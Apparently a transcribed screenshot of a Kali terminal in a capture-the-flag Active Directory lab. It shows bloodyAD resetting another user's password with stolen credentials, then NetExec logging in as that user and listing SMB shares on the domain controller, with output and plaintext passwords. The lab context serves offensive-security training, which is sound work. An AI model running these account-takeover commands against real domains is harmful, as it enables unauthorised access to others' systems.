 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ bloodyad --host 10.1.111.107 -d 'dismay.hsm' -u 'jena.yamazaki' -p '0×B1rdWasHere1337!' set password 'mike.silver' '0×B1rdWasHere1337!'
[+] Password changed successfully!
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ nxc smb 10.1.111.107 -u 'mike.silver' -p '0×B1rdWasHere1337!' --shares
SMB 10.1.111.107 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:dismay.hsm) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.111.107 445 DC1 [+] dismay.hsm\mike.silver:0×B1rdWasHere1337!
SMB 10.1.111.107 445 DC1 [*] Enumerated shares
SMB 10.1.111.107 445 DC1 Share Permissions Remark
SMB 10.1.111.107 445 DC1 ----- ----------- ------
SMB 10.1.111.107 445 DC1 ADMIN$ Remote Admin
SMB 10.1.111.107 445 DC1 C$ Default share
SMB 10.1.111.107 445 DC1 IPC$ READ Remote IPC
SMB 10.1.111.107 445 DC1 NETLOGON READ Logon server share
SMB 10.1.111.107 445 DC1 SYSVOL READ Logon server share
SMB 10.1.111.107 445 DC1 Tools
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$